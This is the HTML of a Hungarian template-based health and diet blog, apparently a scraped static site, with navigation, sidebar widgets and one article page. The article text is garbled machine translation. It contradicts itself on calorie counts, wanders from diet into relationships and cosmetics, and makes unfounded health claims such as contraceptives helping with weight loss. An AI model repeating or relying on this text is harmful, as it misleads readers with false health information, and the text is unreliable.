                                </li>

                                <li >
                                    <a href="blog.html">Cikkek</a>
                                </li>

                                <li >
                                    <a href="contact.html">Kapcsolatok</a>
                                </li>

                                <li>
                                    <a href="policy.html">Adatvédelmi politika</a>
                                </li>
                            </ul>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end container -->

        <div class="footer__bottom">
            <div class="container">
                <div class="row">

                    <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
                    </div>
                </div>

            </div>
        </div> <!-- end bottom footer -->
    </footer> <!-- end footer -->

    <div class='cookie-banner'>
        <p>
            Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>


<file: single.html>
<!DOCTYPE html>
<html lang="hu">
<head>
  

  <title>élénk</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />

  <!-- Favicons -->



  <!-- Lazyload -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav">

    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <!-- Side Menu Button -->
          <!-- end Side menu button -->

          <!-- Mobile logo -->
          <a href="index.html" class="logo logo--mobile d-lg-none">
            természet
          </a>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li>
                <a href="index.html">Fő</a>
              </li>

              <li class="nav__dropdown">
                <a href="blog.html">Cikkek</a>
              </li>

              <li class="nav__dropdown">
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li class="nav__dropdown">
                <a href="policy.html">Adatvédelmi politika</a>
              </li>

              <li>
                <a href="terms.html">Általános szerződési feltételek</a>
              </li>


            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="nav__right nav--align-right d-lg-flex">

            <!-- Socials -->
            <div class="nav__right-item socials nav__socials d-none d-lg-flex">
              <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                <i class="ui-facebook"></i>
              </a>
              <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                <i class="ui-twitter"></i>
              </a>
              <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                <i class="ui-google"></i>
              </a>
              <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                <i class="ui-youtube"></i>
              </a>
              <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                <i class="ui-instagram"></i>
              </a>
            </div>

            <!-- Search -->
            <div class="nav__right-item nav__search">
              <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                <i class="ui-search nav__search-trigger-icon"></i>
              </a>
              <div class="nav__search-box" id="nav__search-box">
                <form class="nav__search-form">
                  <input type="text" placeholder="Search an article" class="nav__search-input">
                  <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                    <i class="ui-search nav__search-icon"></i>
                  </button>
                </form>
              </div>

            </div>

          </div> <!-- end nav right -->

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end header -->

    <div class="main-container container" id="main-container">

      <!-- Content -->
      <div class="row">
            
        <!-- post content -->
        <div class="col-lg-8 blog__content mb-30">

          <!-- Breadcrumbs -->


          <!-- standard post -->
          <article class="entry">
            
            <div class="single-post__entry-header entry__header">

              <h1 class="single-post__entry-title">
                Klaudia
                </li>
                <li class="entry__meta-date">
                  <i class="ui-date"></i>
                  30.03.2021
                </li>
                <li class="entry__meta-comments">
                  <i class="ui-comments"></i>
                 16
                </li>
              </ul>
            </div>

            <div class="entry__img-holder">
              <img src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" alt="" class="entry__img">
            </div>

            <!-- Share -->
            <div class="entry__share">
              <div class="socials entry__share-socials">
                <a href="#" class="social social-facebook entry__share-social social--wide social--medium">
                  <i class="ui-facebook"></i>

                </a>
                <a href="#" class="social social-twitter entry__share-social social--wide social--medium">
                  <i class="ui-twitter"></i>

                </a>
                <a href="#" class="social social-google-plus entry__share-social social--medium">
                  <i class="ui-google"></i>
                </a>
                <a href="#" class="social social-pinterest entry__share-social social--medium">
                  <i class="ui-pinterest"></i>
                </a>
              </div>                    
            </div> <!-- share -->

            <div class="entry__article">
              <p> <strong>6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</strong> Ez a legnépszerűbb finom Japán étel, de tartalmaz, mindössze 20 kalória van a pohár. Ez annak köszönhető, hogy az a tény, hogy a termékek tartalmazza ezt az ételt kell fogyasztani mértékkel, mindenesetre ne terhelje túl az emésztő rendszer. Kérjük, vegye figyelembe, hogy ez az étel nem helyettesíti a teljes étkezés, csak egy híd, amely elvezet a teljes összeget költött a nap folyamán, hogy a lehető legkisebb.Nekik fel teljesen, akkor is ezeket a 6 termékeket a diéta: uborka leves, nyers birsalma, Kagyló, marhahús, tenger gyümölcsei. Ez utóbbi annak köszönhető, hogy az a tény, hogy a kövér szereplő ezek a termékek könnyen felszívódik a szervezetben, diéta után, a birs, a zsír nagyon hasznos az egész testet. Fontos azonban, hogy ne vigyük túlzásba.Az első dolog, amit meg kell figyelni, hogy ezek nem csak hasznos termékek megtalálhatók az étlapon. Vannak más zöldség, amit kell, de mértékkel célokra, hozzáadhatjuk őket a menüben. Ha ezek nem szerepelnek a diéta, akkor fontolja meg őket finomságokat. Azonban, ha meg akarja tartani a szabályokat, nem érdeklődő "ülő" életforma, akkor ezek a termékek minden bizonnyal hasznos az egészségre.:) interaktív grafikus a termékek, amelyek nem szerepelnek az étrendben. Nyomja meg az "E" kulcs-ugyanakkor az ujjaival. Kell hozza fel a menüben. Mely termékek nem tartalmaznak keményítőt?A fenti eljárással kell végezni, folyamatosan, 1-2 nap. Nem szükséges, hogy mossa le a termékeket ezt követően csak válaszd ki, mikor, mit. Nagyon fontos, hogy csökkentse a stressz a szervezetben. Fontos, hogy megmutassa magát, de nem hagyja abba, a testedzés, a sportolás, a testmozgás. Ez nagyon fontos, hogy folyamatosan megfelelő súlyt. Persze, csak kövesd a diétát az a célja, hogy a párkapcsolat, hogy szingli. De fontos figyelembe venni az egyéni, illetve a kapcsolat. Van egy csomó kalóriát édességet, de szükséges, hogy a szervezet működik. De hosszú távon, a fogamzásgátlók használata segít a harcot a felesleges súly.Felhasználva az egyensúlyt, hogy a végén a diéta, ha azt veszi észre, hogy a túlsúly hatással volt a megjelenése okozott problémát. Ehhez, akkor a következők: csak gyümölcs, zöldség egészséges.Egy tipp: viszonozni a szívességet, tudsz ajánlani ajándékok, hogy a más jelentős. Akkor is csak becsületes, őszinte cseréket. Ellenkező esetben a másik ember biztosan nem érzem a szerelmet. Továbbá: hogy javítsa a megjelenését, akkor kell, hogy korlátozza magát, hogy kozmetikai eljárások. Gyakran kozmetikai eljárások lehet elég kockázatos. Szóval, ha van egy "oldal" kapcsolat, akkor ajánlott, hogy beszélje</p>






              <!-- Final Review -->
               <!-- end final review -->

              <!-- tags -->
              <!-- end tags -->

            </div> <!-- end entry article -->

            <!-- Newsletter -->


            <!-- Author -->


            <!-- Prev / Next Post -->


            <!-- Related Posts -->
          <!-- end related posts -->

          </article> <!-- end standard post -->


          <!-- Comments -->
          <!-- end comments -->


          <!-- Comment Form -->
         <!-- end comment form -->

        </div> <!-- end col -->
        
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Social Subscribers -->
          <div class="widget widget-social-subscribers">
            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1338</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1247</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1141</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">694</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1284</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">619</span>

                </a>
              </li>
            </ul>
          </div>

          <!-- Widget Newsletter -->
          <div class="widget widget_mc4wp_form_widget">
            <h4 class="widget-title">Feliratkozás</h4>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>
          </div> <!-- end widget newsletter -->

          <!-- Widget Popular/Latest Posts -->
          <div class="widget widget-tabpost">
            <div class="tabs widget-tabpost__tabs">
              <ul class="tabs__list widget-tabpost__tabs-list">
                <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                  <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                </li>

              </ul> <!-- end tabs -->

              <!-- tab content -->
              <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">

                <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                  <ul class="post-list-small">
                    
                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="amelyek.html">
                              <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              30.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hyper.html">
                              <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              30.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hogyan.html">
                              <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              30.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    


                  </ul>
                </div>





              </div> <!-- end tab content -->
            </div> <!-- end tabs -->
          </div> <!-- end widget popular/latest posts -->

         </div> <!-- end widget ad 300 -->

          <!-- Widget Socials -->
          <!-- end widget socials -->

          <!-- Widget Twitter -->


          <!-- Widget Ad 125 -->
          <!-- end widget ad 300 -->

          <!-- Widget Carousel -->


          <!-- Latest Reviews -->


          <!-- Widget Tags -->


        </aside>  <!-- end sidebar -->
      
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
      <footer class="footer footer--dark">
  <div class="container">
    <div class="footer__widgets">
      <div class="row">

        <div class="col-lg-3 col-md-6">
          <div class="widget">
            <a href="index.html">
              természet
            </a>

          </div>
        </div>



        <div class="col-lg-3 col-md-6">
          <div class="widget widget__newsletter">


            <div class="socials mb-20">
              <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>

            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>

          </div>
        </div>

        <div class="col-lg-3 col-md-6">
          <div class="widget widget_nav_menu">

            <ul>
              <li >
                <a href="index.html">Fő</a>
              </li>

              <li >
                <a href="blog.html">Cikkek</a>
              </li>

              <li >
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li>
                <a href="policy.html">Adatvédelmi politika</a>
              </li>
            </ul>
          </div>
        </div>

      </div>
    </div>
  </div> <!-- end container -->

  <div class="footer__bottom">
    <div class="container">
      <div class="row">

        <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
        </div>
      </div>

    </div>
  </div> <!-- end bottom footer -->
</footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>

